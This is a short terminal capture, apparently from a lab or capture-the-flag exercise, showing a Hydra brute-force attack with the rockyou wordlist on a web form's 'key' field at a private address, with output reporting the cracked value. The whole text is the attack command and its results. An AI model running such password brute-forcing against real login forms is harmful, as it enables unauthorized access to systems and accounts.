 ┌──(kali㉿kali)-[~/Work]
└─$ sudo hydra -l "key" -P /usr/share/wordlists/rockyou.txt 10.10.10.7 http-form-post "/kzMb5nVYJw/index.php:key=^PASS^:invalid key"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-08 09:42:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.10.7:80/kzMb5nVYJw/index.php:key=^PASS^:invalid key
[STATUS] 4566.00 tries/min, 4566 tries in 00:01h, 14339833 to do in 52:21h, 16 active
[STATUS] 4634.33 tries/min, 13903 tries in 00:03h, 14330496 to do in 51:33h, 16 active
[80][http-post-form] host: 10.10.10.7   login: key   password: elite
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-08 09:47:46